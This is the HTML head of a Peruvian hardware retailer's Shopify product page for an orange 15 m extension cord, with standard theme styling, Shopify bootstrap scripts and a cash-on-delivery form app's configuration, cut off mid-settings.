

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/extension-electrica-naranja-15m-fulgure
body_size: 39379
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/extension-electrica-naranja-15m-fulgure"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      EXTENSION ELECTRICA NARANJA 15M FULGURE
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/extension-electrica-naranja-15m-fulgure">
<meta property="og:title" content="EXTENSION ELECTRICA NARANJA 15M FULGURE">
<meta property="og:type" content="product">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280"><meta property="og:price:amount" content="35.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="EXTENSION ELECTRICA NARANJA 15M FULGURE">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/extension-electrica-naranja-15m-fulgure.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"dba56867-b960-40e1-9dfa-8dd0eb02650e-1765728064","pageurl":"www.ferropolis.pe\/products\/extension-electrica-naranja-15m-fulgure","u":"5954bee92d34","p":"product","rtyp":"product","rid":6933137686704};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?1662"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=159841507637079171801752420416" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      //none
  </script>



  <style>
      .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>




  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"5000,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true,"overwriteSelector":".cart__blocks"},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true,"overwriteSelector":""},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":38,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.25,"shadowOpacity":0.1},"subt":"Falta un paso mas","text":"Registra tus Datos "},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false,"variantIdFeeOverwrite":""},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":true,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Asesoria Personalizada"},{"type":"total","title":"Total"}],"covrId":"GN-PE","covrIdStorefront":"COVR-GN-PE.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de 